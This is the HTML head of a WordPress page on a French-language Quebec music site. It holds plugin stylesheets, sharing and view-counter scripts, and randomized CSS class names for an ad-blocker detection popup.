<link rel='stylesheet' id='wp-event-aggregator-front-css' href='https://lecanalauditif.ca/wp-content/plugins/wp-event-aggregator/assets/css/wp-event-aggregator.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-style2-css' href='https://lecanalauditif.ca/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lecanalauditif.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list a:first-child { 
	padding-left: 0; 
}

.addtoany_list {
	padding-top: 5px;
	display: block;
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='boxzilla-css' href='https://lecanalauditif.ca/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='mono-social-icons-css' href='https://lecanalauditif.ca/wp-content/themes/bb-theme/css/mono-social-icons.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://lecanalauditif.ca/wp-content/themes/bb-theme/css/jquery.magnificpopup.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lecanalauditif.ca/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://lecanalauditif.ca/wp-content/uploads/bb-theme/skin-63f9347a4b3e4.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":260945,"requestURL":"https:\/\/lecanalauditif.ca\/wp-admin\/admin-ajax.php","nonce":"d5d6730b80","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.7.0" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};

a2a_config.icon_color="#333333,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lecanalauditif.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://lecanalauditif.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lecanalauditif.ca/wp-json/wp/v2/xao_custom_post/260945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lecanalauditif.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://lecanalauditif.ca/?p=260945' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
		var ajaxurl = "https://lecanalauditif.ca/wp-admin/admin-ajax.php";
	</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://lecanalauditif.ca"><link rel="alternate" href="https://lecanalauditif.ca/wp-json/tribe/events/v1/" /><style>.VUpREdXbWEbWJWdnVBdzkrSnRYZjhBdUthKVBMEVURObitJShvbjlGdELWEhYWmZZWFpPYXgyWUITweaheeeahee {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}@-webkit-keyframes fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.VUpREdXbWEbWJWdnVBdzkrSnRYWkcrSJrTTlTcMvSTRWKITEVIaDVjRzBSQjMOGjKDZGcEiRAeaheeeahee {-webkit-animation-name: fadeInDown;animation-name: fadeInDown;}</style><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://lecanalauditif.ca/wp-content/uploads/2018/01/cropped-logo-6-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://lecanalauditif.ca/wp-content/uploads/2018/01/cropped-logo-6-1-238x238.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lecanalauditif.ca/wp-content/uploads/2018/01/cropped-logo-6-1-238x238.jpg" />
<meta name="msapplication-TileImage" content="https://lecanalauditif.ca/wp-content/uploads/2018/01/cropped-logo-6-1-312x312.jpg" />
<style> body.UWpQOVERHFQbExYTZeDcrVUENSxeFdPeDdpVWJYLZCWjFweTdBSDdjdsTlBpcEXZFAxZDFcDQWQeaheeeahee.cmycFhOaGpBcNUZUmTGtHaTJEMmMUUdRUUXZqYmkaktNZlObUodoyVTdodWdRNThIYWoVFoydAeaheeeahee{overflow:hidden !important;} .alREQmxoRkCcXhacnVVRVVuNJqWHRuZEVoUzlVSgaJcHZQdVFKZzeahee{ margin: 0; padding: 0; color: #1b1919; font-size: 13px; line-height: 1.5; } .QjJKRVVHNqVCsYUxsUlYWpvRlNQTJhSpkMTdjZnVCQDRTgxRTeahee{ padding: 8px; text-align: right; } .QjJKRVVHNqVCsYUxsUlYWpvQXZHVVFVZDRLWmRQSElXalDRlBvTWrZGEahISVRJUDNTUEFabSOQeaheeeahee, .QjJKRVVHNqVCsYUxsUlYWpvSIxVURxdXlzUFJPaVFSRVPcnBWZGliNkXeVZHOXZLQVZYUkvbjBQVAeaheeeahee{ text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .QjJKRVVHNqVCsYUxsUlYWpvQXZHVVFVZDRLWmRQSElXalDRlBvTWrZGEahISVRJUDNTUEFabSOQeaheeeahee{ color: #1b1919; width:100%; } .QjJKRVVHNqVCsYUxsUlYWpvSIxVURxdXlzUFJPaVFSRVPcnBWZGliNkXeVZHOXZLQVZYUkvbjBQVAeaheeeahee{ color: #1e8cbe; } .YsvZDdJdlNFQlKQxPYzhdVVCMzBtbWMzbWxabVExWTFCKhJUWpOYzeahee.svg{ padding-bottom: 0.5rem; max-width: 100px; width:auto; } .YsvZDdJdlNFQlKQxPYzhdVVCMzBtbWMzbWxabVExWTFCKhJUWpOYzeahee.img{ width: 100px; padding: 0; margin-bottom:0.5rem; } .RWSYTcSkNNemzVklNUNCMEVHVGVmWEpSVytBODBDdGtDYJhYQRTeahee{ padding: 5px; } .dWZTSlGSwNllZVMNWLZnZmRFVqZxhMlUdkNUWRFYkxsTTATTeahee{ padding: 10px; padding-top: 0; } .dWZTSlGSwNllZVMNWLZnZmRFVqZxhMlUdkNUWRFYkxsTTATTeahee a{ font-size:14px; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIdGtnSnhNktYTTlmQnIcGhXRytUZmEVkFiVGtMdoVVxNNNYUhsMQeaheeeahee, .SUNrTGdGSzVkbzkzRDlpWWtrOXBIdGtnSnhNktYTTlmQnIcGhXRytUZmEVkFiVGtMdoVVxNNNYUhsMQeaheeeahee:active, .SUNrTGdGSzVkbzkzRDlpWWtrOXBIdGtnSnhNktYTTlmQnIcGhXRytUZmEVkFiVGtMdoVVxNNNYUhsMQeaheeeahee:focus{ background: #dd8e2e; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } a:not([href]):not([class]), a:not([href]):not([class]):hover{ cursor: pointer !important; } .RnJLcFIzUVNISWtSYoveXZkanFGSzJHcZXbGFKdjgvdzNzMJcitGODeahee{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .MGlRTmszWDRSTttQUZHTFBYMWzVlFzSmxPMmlNZUZLbmgUBDWWRWQtMSlMwQyOTZDemdsUFdoVnZvTgeaheeeahee{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .RDlWWNHNGhaTdrSDVJdlVqLVMMvcGSclmTFVoOXMraGtMQTeahee:not(.UBjejBQejhZbkYTESnlHbdyRXFyVGRRUmNYcWxZeXMrYnVMTDMczeahee), .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee:not(.UBjejBQejhZbkYTESnlHbdyRXFyVGRRUmNYcWxZeXMrYnVMTDMczeahee) { display: none; } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee .algycXQmZtSGUbHVUVHFDNTNWldKOHlBMGsalcydXBncVdiRklUbmRPRVnMUSTDZUUlNMQRCUCttZgeaheeeahee{ padding-top: 1rem; padding-bottom: 0; } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee .ZUZSRuctQQlTUpBZTVNekxmeWpODhqazlsVklYeEdXbktybSUTeahee, .OFZkMkcyVHhQVZLempFSWJYUQKzlHNDAwRVMNjdsWWtsRmNILhnRXUrQStTRXQxRzcSZkbElzZHpURQeaheeeahee{ margin: 1.3rem 0; } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee .SmMNGZLUjUbWpWellTTzIZTFwcmVjbUVNeEJZCCbTlxMjJOaJUTeahee{ padding: 0 1rem; padding-bottom: 1rem; } .UNrYkpOTjZyUlYxUmJEYmxdGFwZWVDdXYyNUTzAwMlJbGlOMEYRGZTVRsWWRLYdzbRpNzBhdGVUMAeaheeeahee{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .UNrYkpOTjZyUlYxUmJEYmxdGFwYVRpTYeVVFanBaVlKWSTSXkTVVTJCUlMYFJRkTNitVERsQweaheeeahee+.UNrYkpOTjZyUlYxUmJEYmxdGFwYVRpTYeVVFanBaVlKWSTSXkTVVTJCUlMYFJRkTNitVERsQweaheeeahee{ border-left: 1px solid #d6d6d6; } .UNrYkpOTjZyUlYxUmJEYmxdGFwZWVDdXYyNUTzAwMlJbGlOMEYRGZTVRsWWRLYdzbRpNzBhdGVUMAeaheeeahee .UNrYkpOTjZyUlYxUmJEYmxdGFwYVRpTYeVVFanBaVlKWSTSXkTVVTJCUlMYFJRkTNitVERsQweaheeeahee{ flex: 1 1 auto; padding: 1rem; } .UNrYkpOTjZyUlYxUmJEYmxdGFwYVRpTYeVVFanBaVlKWSTSXkTVVTJCUlMYFJRkTNitVERsQweaheeeahee p{ margin: 0; font-size: 14px; font-weight: bold; text-transform:uppercase; margin-bottom: 0.3rem; } .UNrYkpOTjZyUlYxUmJEYmxdGFwYVRpTYeVVFanBaVlKWSTSXkTVVTJCUlMYFJRkTNitVERsQweaheeeahee button, .UNrYkpOTjZyUlYxUmJEYmxdGFwYVRpTYeVVFanBaVlKWSTSXkTVVTJCUlMYFJRkTNitVERsQweaheeeahee a{ background: #dd8e2e; border: 1px solid #dd8e2e; color: #ffffff; text-transform: uppercase; font-weight: bold; cursor: pointer; line-height: 18px; text-decoration: none; } .VTdORFExZpWTllUZDkvSEEUXluQzRISGpURjFNajFbGtCWEtOSHpiazeahee .alRtWnNndnNCRVZSdEhvTwzWGQrUGxzVFiMmVYMGRWaElsagNnFcXpNDhvbWFFbFFUakloUmcUGRKNgeaheeeahee form button{ width: 100%; font-weight: inherit; font-size: inherit; background: none; color: #dd8e2e !important; box-shadow: none; margin:5px 0; } .NUFFQTdyOWpYZVaDUSpaeFocklUHJyaVPZmphazFWZFBtVTdckpsOTVTkhITUNORzdabVNwdlRZQeaheeeahee{ display: flex; justify-content: space-between; padding: 1rem; } .NUFFQTdyOWpYZVaDUSpaeFocklUHJyaVPZmphazFWZFBtVTdckpsOTVTkhITUNORzdabVNwdlRZQeaheeeahee a, .NUFFQTdyOWpYZVaDUSpaeFocklUHJyaVPZmphazFWZFBtVTdckpsOTVTkhITUNORzdabVNwdlRZQeaheeeahee a:focus{ text-decoration: none; color: #1b1919; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 65%; left: 0; box-shadow: none; border: 3px solid #ddd; } #amZFSlExVjBHMGNpdhJczWnZQYmpaUVFMzdjdEKQOGZGSGsdpIVHpYUpTYjIbFBlSjIbTBBRweaheeeahee{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #dd8e2e; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #dd8e2e; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration:none; background-image: url(https://lecanalauditif.ca/wp-content/plugins/chp-ads-block-detector-pro//assets/img/close-white.svg); background-repeat: no-repeat; background-position: 46% 46%; } #amZFSlExVjBHMGNpdhJczWnZQYmpaUVFMzdjdEKQOGZGSGsdpIVHpYUpTYjIbFBlSjIbTBBRweaheeeahee svg { /* margin: 0 -1rem; */ fill:#fff; color:#fff; width:13px; } #NCQejNhWDBkZHVULhZbGczbWZKbFgQmHczcXIvYhaVWpKFBMphSaJqYjJKTStueVdObmoMweaheeeahee{ width: 100%; height: 100%; z-index: 1000; background-image: url(https://lecanalauditif.ca/wp-content/plugins/chp-ads-block-detector-pro/assets/img/loader.php?back=dd8e2e); top: 0px; left: 0px; position: absolute; background-repeat: no-repeat; background-position: center; background-color: #fff; } @media only screen and (max-width:850px ) { body .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ width: 60%; } } @media only screen and (max-width:700px ) { body .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ width: 80%; } } @media only screen and (max-width:550px ) { body .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ width: 98%; } body .SUNrTGdGSzVkbzkzRDlpWWtrOXBIdGtnSnhNktYTTlmQnIcGhXRytUZmEVkFiVGtMdoVVxNNNYUhsMQeaheeeahee{ top: 2%; right: 2%; } } .howToBlock_color { color: #dd8e2e !important; } .aWNZZlBtVWpUcExSbacEZEUEFGclFJeWNubGxHMjQYkRMRhheUtPSzkyOEYOVBqZENdFZhTNzdHFJaweaheeeahee.show{ position: relative; display: block; } .aWNZZlBtVWpUcExSbacEZEUEFGclFJeWNubGxHMjQYkRMRhheUtPSzkyOEYOVBqZENdFZhTNzdHFJaweaheeeahee .aWNZZlBtVWpUcExSbacEZEUEFGaEzamxRNzJjamNGVyNpPTENEaEKxEOUxWSzJJOWpHTDIWGQVgeaheeeahee{ display: none; } .aWNZZlBtVWpUcExSbacEZEUEFGclFJeWNubGxHMjQYkRMRhheUtPSzkyOEYOVBqZENdFZhTNzdHFJaweaheeeahee.show .aWNZZlBtVWpUcExSbacEZEUEFGaEzamxRNzJjamNGVyNpPTENEaEKxEOUxWSzJJOWpHTDIWGQVgeaheeeahee{ position: absolute; width: 100%; height: 100%; top: 0; backdrop-filter: blur(5px ); display: block; } .aWNZZlBtVWpUcExSbacEZEUEFGclFJeWNubGxHMjQYkRMRhheUtPSzkyOEYOVBqZENdFZhTNzdHFJaweaheeeahee .SUNrTGdGSzVkbzkzRDlpWWtrOXBIbmOGFJRFdMdkdsejVWUlVQRFYzeahee{ background:#f5f5f5; padding:4rem; position:sticky; top:0; } .aWNZZlBtVWpUcExSbacEZEUEFGclFJeWNubGxHMjQYkRMRhheUtPSzkyOEYOVBqZENdFZhTNzdHFJaweaheeeahee.show .aWNZZlBtVWpUcExSbacEZEUEFGaEzamxRNzJjamNGVyNpPTENEaEKxEOUxWSzJJOWpHTDIWGQVgeaheeeahee .YWdbnVRYlFRWZPQRDZkZHSHhVUYMHFTdURMYdnNkYlFiZktamhKWXEYjlXNVaHNlbhXelYMweaheeeahee { background: #fff; text-align: -webkit-center; padding: 10px 8rem; } @media only screen and (max-width:800px ) { .aWNZZlBtVWpUcExSbacEZEUEFGclFJeWNubGxHMjQYkRMRhheUtPSzkyOEYOVBqZENdFZhTNzdHFJaweaheeeahee.show .aWNZZlBtVWpUcExSbacEZEUEFGaEzamxRNzJjamNGVyNpPTENEaEKxEOUxWSzJJOWpHTDIWGQVgeaheeeahee .YWdbnVRYlFRWZPQRDZkZHSHhVUYMHFTdURMYdnNkYlFiZktamhKWXEYjlXNVaHNlbhXelYMweaheeeahee{ padding: 10px 7rem; } } @media only screen and (max-width:600px ) { .aWNZZlBtVWpUcExSbacEZEUEFGclFJeWNubGxHMjQYkRMRhheUtPSzkyOEYOVBqZENdFZhTNzdHFJaweaheeeahee.show .aWNZZlBtVWpUcExSbacEZEUEFGaEzamxRNzJjamNGVyNpPTENEaEKxEOUxWSzJJOWpHTDIWGQVgeaheeeahee .YWdbnVRYlFRWZPQRDZkZHSHhVUYMHFTdURMYdnNkYlFiZktamhKWXEYjlXNVaHNlbhXelYMweaheeeahee{ padding: 10px 4rem; } } .aWNZZlBtVWpUcExSbacEZEUEFGclFJeWNubGxHMjQYkRMRhheUtPSzkyOEYOVBqZENdFZhTNzdHFJaweaheeeahee.show .aWNZZlBtVWpUcExSbacEZEUEFGaEzamxRNzJjamNGVyNpPTENEaEKxEOUxWSzJJOWpHTDIWGQVgeaheeeahee .YWdbnVRYlFRWZPQRDZkZHSHhVUYMHFTdURMYdnNkYlFiZktamhKWXEYjlXNVaHNlbhXelYMweaheeeahee img{ width: auto; } .apSEEzRjhHbVBvMGhvRUVEQkSaVJEZEpaldMSzVBdEESzNqaTdKNCtRDFEeGRWekhEWVJGWDhzaCaSQeaheeeahee, .apSEEzRjhHbVBvMGhvRUVEQkSaGxdGZWmZalBZktKYVRSTdIZEZZEwaXBLhTcTBseXptaFpVAeaheeeahee{ border: none; border-radius: 5px; padding: 10px 15px !important; font-size: 12px; color: white !important; margin-top:0.5rem; transition:0.3s; border:2px solid; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIbmOGFJRFdMdkdsejVWUlVQRFYzeahee.theme3 .UNrYkpOTjZyUlYxUmJEYmxdGFwZWVDdXYyNUTzAwMlJbGlOMEYRGZTVRsWWRLYdzbRpNzBhdGVUMAeaheeeahee button{ margin-top:0; } .apSEEzRjhHbVBvMGhvRUVEQkSaVJEZEpaldMSzVBdEESzNqaTdKNCtRDFEeGRWekhEWVJGWDhzaCaSQeaheeeahee:hover, .apSEEzRjhHbVBvMGhvRUVEQkSaGxdGZWmZalBZktKYVRSTdIZEZZEwaXBLhTcTBseXptaFpVAeaheeeahee:hover{ background:none; box-shadow:none; } .apSEEzRjhHbVBvMGhvRUVEQkSaVJEZEpaldMSzVBdEESzNqaTdKNCtRDFEeGRWekhEWVJGWDhzaCaSQeaheeeahee:hover{ color:#dd8e2e !important; } .apSEEzRjhHbVBvMGhvRUVEQkSaGxdGZWmZalBZktKYVRSTdIZEZZEwaXBLhTcTBseXptaFpVAeaheeeahee:hover{ color:#888 !important; } .apSEEzRjhHbVBvMGhvRUVEQkSaVJEZEpaldMSzVBdEESzNqaTdKNCtRDFEeGRWekhEWVJGWDhzaCaSQeaheeeahee{ background-color: #dd8e2e; box-shadow: 0px 6px 18px -5px #dd8e2e; border-color:#dd8e2e; } .apSEEzRjhHbVBvMGhvRUVEQkSaGxdGZWmZalBZktKYVRSTdIZEZZEwaXBLhTcTBseXptaFpVAeaheeeahee{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color:#8a8a8a; } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #440000; background-color: rgba( 68,0,0,0.4 ); padding-top: 15%; } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee .UBjejBQejhZbkYTESnlHbdyRXFyVGRRUmNYcWxZeXMrYnVMTDMczeahee{ display:block; } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ background-color: #f5f5f5; margin: auto; padding: 20px; border: 1px solid #f5f5f5; width: 35%; border-radius: 15px; position: relative; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIbmOGFJRFdMdkdsejVWUlVQRFYzeahee.theme3{ text-align:center; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIbmOGFJRFdMdkdsejVWUlVQRFYzeahee *{ color:#1b1919; text-align:center; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIbmOGFJRFdMdkdsejVWUlVQRFYzeahee .adblock_title{ margin-bottom: 0.3rem; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIbmOGFJRFdMdkdsejVWUlVQRFYzeahee .adblock_subtitle{ margin-bottom: 0.5rem; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIbmOGFJRFdMdkdsejVWUlVQRFYzeahee.theme2 a{ text-decoration:none; cursor:pointer; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIbmOGFJRFdMdkdsejVWUlVQRFYzeahee.theme2 a:first-child{ margin-bottom:0.5rem !important; } .apSEEzRjhHbVBvMGhvRUVEQkScjJVcQeWsTGNQTUtCTUTIbzZvNWowcmtrNWgMVBZTExbTJaageaheeeahee .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .apSEEzRjhHbVBvMGhvRUVEQkScjJVcQeWsTGNQTUtCTUTIbzZvNWowcmtrNWgMVBZTExbTJaageaheeeahee .image-container .image{ position: relative; } .apSEEzRjhHbVBvMGhvRUVEQkScjJVcQeWsTGNQTUtCTUTIbzZvNWowcmtrNWgMVBZTExbTJaageaheeeahee .image-container .image h3 { font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #dd8e2e; border-radius: 50%; text-align: center; color: #dd8e2e; padding: 27px 0px; font-family: inherit; margin:0; margin-bottom: 1em; } .apSEEzRjhHbVBvMGhvRUVEQkScjJVcQeWsTGNQTUtCTUTIbzZvNWowcmtrNWgMVBZTExbTJaageaheeeahee .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #dd8e2e; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee.iframe{ } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee.iframe .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ width:60%; padding: 0; border-radius: 0; border: none; height: 90%; } .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee.iframe .UWpQOVERHFQbExYTZeDcrVUELzFcUYSqcklhMVpRddxbODeahee{ display:none; } @media only screen and (max-width:1000px ) { .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee.iframe .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ width: calc(35% + 15%); } } @media only screen and (max-width:800px ) { .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee.iframe .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ width: calc(35% + 25%); } body .chp_ads_block_modal.iframe .chp_ads_block_modal_content{ width: 90%; } } @media only screen and (max-width:700px ) { .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee.iframe .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ width: calc(35% + 40%); } } @media only screen and (max-width:500px ) { .TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee.iframe .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ width: 95%; } } #amZFSlExVjBHMGNpdhJczWnZQYmpaUVFMzdjdEKQOGZGSGsdpIVHpYUpTYjIbFBlSjIbTBBRweaheeeahee{ color:#fff !important; } #LVazFVAzTpLddmODZdowQratyTlVTxWVlxbdCaYNGVpRZQVzlMdhYhUUjJaUdWRAeaheeeahee{ position: absolute; bottom:0; z-index:-20; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIclFjUkhkdkcrajBmMRiKZOFpUMDeahee .dWZTSlGSwNllZVMNWLZnZmRFVqZxhMlUdkNUWRFYkxsTTATTeahee .QjJKRVVHNqVCsYUxsUlYWpvQXZHVVFVZDRLWmRQSElXalDRlBvTWrZGEahISVRJUDNTUEFabSOQeaheeeahee{ background:#dd8e2e; color: #fff !important; padding: 10px; border-radius: 0; cursor: pointer; text-decoration:none !important; } .SUNrTGdGSzVkbzkzRDlpWWtrOXBIdGtnSnhNktYTTlmQnIcGhXRytUZmEVkFiVGtMdoVVxNNNYUhsMQeaheeeahee{ background-image: url(https://lecanalauditif.ca/wp-content/plugins/chp-ads-block-detector-pro//assets/img/close_dark.svg); background-repeat: no-repeat; background-position: 46% 46%; } .VTdORFExZpWTllUZDkvSEEUXluQzRISGpURjFNajFbGtCWEtOSHpiazeahee .SUNrTGdGSzVkbzkzRDlpWWtrOXBIdGtnSnhNktYTTlmQnIcGhXRytUZmEVkFiVGtMdoVVxNNNYUhsMQeaheeeahee{ background-color:#fff; border:1px solid #b5b5b5; top: 3%; right: 3%; z-index: 99999999; background-image: url(https://lecanalauditif.ca/wp-content/plugins/chp-ads-block-detector-pro/assets/img/close.svg); background-repeat: no-repeat; background-position: 46% 46%; } .VTdORFExZpWTllUZDkvSEEUXluTDhMpXSWVaNmxZkpyZnUakhiaFdiKxRlVVdGxtcGhDMhiSWIQweaheeeahee .YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee{ padding:0 !important; border: none; } .VTdORFExZpWTllUZDkvSEEUXluSWhhQnkxcFPTEcycpZNdDcmENnlejlMXgzUjhDRDJqMYVkNoSmlDTGgNjJVXdaSHFRQjQcTcrKcPQeaheeeahee{ padding:20px !important; } 